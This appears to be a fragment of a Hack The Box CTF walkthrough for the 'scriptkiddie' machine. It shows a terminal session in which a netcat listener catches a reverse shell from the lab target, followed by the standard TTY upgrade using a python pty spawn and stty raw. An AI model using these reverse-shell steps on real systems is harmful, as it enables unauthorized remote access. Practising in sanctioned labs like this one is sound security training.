 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/scriptkiddie]
└──╼ $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.226] 35548
bash: cannot set terminal process group (888): Inappropriate ioctl for device
bash: no job control in this shell
kid@scriptkiddie:~/html$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
kid@scriptkiddie:~/html$ export TERM=xterm
export TERM=xterm
kid@scriptkiddie:~/html$ ^Z
zsh: suspended  nc -lvnp 1234
┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/scriptkiddie]
└──╼ $ stty raw -echo; fg
[1]  + continued  nc -lvnp 1234
kid@scriptkiddie:~/html$